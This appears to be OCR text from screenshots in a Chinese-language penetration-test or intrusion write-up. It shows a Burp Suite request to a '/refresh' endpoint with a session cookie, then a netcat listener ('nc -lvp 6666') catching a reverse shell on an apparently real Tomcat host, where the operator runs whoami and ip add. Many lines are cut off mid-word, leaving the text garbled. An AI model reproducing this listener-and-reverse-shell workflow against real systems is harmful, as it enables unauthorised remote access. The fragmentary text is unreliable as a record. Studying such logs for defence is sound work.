 Dashboard
Target
Proxy
Intruder
Repeater
1 × 2 × 3 × 5 × 11 × 12 × 13 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /refresh HTTP/1.1
2 Host:
3 Accept: text/plain, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrom
5 X-Requ
6 Re
7 Accept-Encoding: gzip, deflate
8 Accept-Language =0.8
9 Cookie: SESSION=42b12c91-d29d-49e4-8b5b-5e4c5fbfe581
10 Connection: close
11 Content-Ty
12 Content-Length: 3
13
14 aaa
Response
Raw Headers Hex
1 HTTP/1.1 405 Method Not Allowed
2 Allow: GET
3 Content-Length: 0
4 Date: Fri, 23 Apr 2021 14:17:02 GM
5 Server: ebigdata/10.1
6 X-Application :808
7 Connection: close
8
9
同步状态
IP 复制
系统信息
运行 61 天
负载 0.17, 0.18, 0.09
CPU 78%
内存 46% 376M/818M
交换 11% 114M/1G
内存 CPU 命令
6.5M 0.7 sshd
0 0.3 rcu_sched
0 0.3 kswapd0
18.7M 0.3 systemd-journal
9K 2K ens3
274K
190K
95K
0ms 本机
0
0
0
路径 可用/大小
/dev 394M/394M
/dev/shm 409M/409M
1 linux × 2 linux × +
[root@vultrguest ~]# nc -lvp 6666
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from
Ncat: Connection from 85.
bash: no job control in this shell
[devel@aba_usermanage tomcat_8081]$ whoami
whoami
devel
[devel@aba_usermanage tomcat_8081]$ ipconfig
ipconfig
bash: ipconfig: command not found
[devel@aba_usermanage tomcat_8081]$ ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group
default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: ens32: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state
UP group default qlen 1000
link/ether 00:50:56:97:d0:c7 brd ff:ff:ff:ff:ff:ff
F12sec
命令输入 历史 选项